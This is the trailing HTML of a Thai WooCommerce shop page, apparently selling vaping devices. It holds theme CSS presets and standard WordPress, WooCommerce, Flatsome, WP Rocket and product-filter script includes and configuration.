:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/ksthailand66official.com\/addline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9694a6ade78ec2dac3ca242e7073f566","fragment_name":"wc_fragments_9694a6ade78ec2dac3ca242e7073f566","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1" id="wc-cart-fragments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-google-analytics-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2022-06-12 04:39:44+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Viewing products":["\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e39\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Product List":["\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Change Cart Item Quantity":["\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Remove Cart Item":["\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Add to Cart":["\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Payment Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19"],"Shipping Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-blocks-google-analytics.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=ca4afc6fb8557d3f4bf744a6446d1b9a" id="wc-blocks-google-analytics-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/addline\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ksthailand66official.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.9" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/ksthailand66official.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/ksthailand66official.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js" defer></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_visibility":"Product visibility","product_cat":"\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","product_tag":"\u0e1b\u0e49\u0e32\u0e22\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","pa_device":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e15\u0e31\u0e27\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07","pa_disposable":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27\u0e17\u0e34\u0e49\u0e07","pa_pod":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e19\u0e49\u0e33\u0e22\u0e32"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woof_front-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ksthailand66official.com/shop/";
                        var woof_link = 'https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ksthailand66official.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ksthailand66official.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_device","pa_disposable","pa_pod"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.6.4" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.6.4" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.6.4" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.6.4" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.6.4" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.15.3" id="flatsome-masonry-js-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
});</script>
<!-- start Simple Custom CSS and JS -->
<!-- 36eef6fd67aa01af2f85d2c0999143e1 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bbf9de6380dd12d8c445ce3c94e4bfe2 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769016598 -->